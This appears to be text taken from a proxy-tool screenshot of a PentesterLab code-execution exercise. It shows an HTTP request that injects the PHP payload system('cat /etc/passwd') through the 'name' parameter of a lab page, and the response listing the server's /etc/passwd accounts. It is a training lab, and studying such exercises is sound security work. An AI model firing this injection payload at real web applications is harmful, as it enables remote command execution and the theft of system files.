 Request
Pretty Raw Hex
\n
1 GET /codeexec/example4.php?name=hacker'.system('cat+/etc/passwd').' HTTP/1.1
2 Host: 192.168.100.185
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.100.185/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash Hello hacker'.system('cat /etc/passwd').'
© PentesterLab 2013